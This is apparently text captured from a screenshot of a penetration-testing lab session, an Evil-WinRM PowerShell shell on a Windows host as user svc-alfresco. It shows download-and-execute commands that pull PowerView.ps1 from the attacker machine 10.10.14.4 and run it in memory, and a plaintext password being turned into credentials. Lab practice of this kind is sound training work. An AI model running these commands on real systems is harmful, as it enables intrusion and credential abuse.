 File Edit View VM Tabs Help
Pwned-3
1 2 8 9 10
CPU 0.50% RAM 13.5G Disk 33G IN 0K OUT 0K 10.10.14.4 Tuesday, 08 October 2024 22:48:04
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.4:8080/PowerView.ps1")
Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (404) Not Found."
At line:1 char:1
+ IEX(New-Object Net.WebClient).downloadString("http://10.10.14.4:8080/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.4/PowerView.ps1")
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'Auto12$%' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.